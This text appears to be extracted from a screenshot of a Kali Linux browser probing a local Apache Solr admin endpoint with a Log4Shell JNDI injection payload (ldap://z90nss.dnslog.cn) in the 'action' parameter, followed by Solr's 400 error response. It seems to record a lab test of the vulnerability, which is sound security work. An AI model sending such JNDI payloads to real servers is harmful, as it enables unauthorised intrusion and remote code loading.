 1 2 3 4 2 18:57
Solr Admin 127.0.0.1:8983/solr/admin
127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://z90nss.dnslog.cn}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 2
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://z90nss.dnslog.cn"
code: 400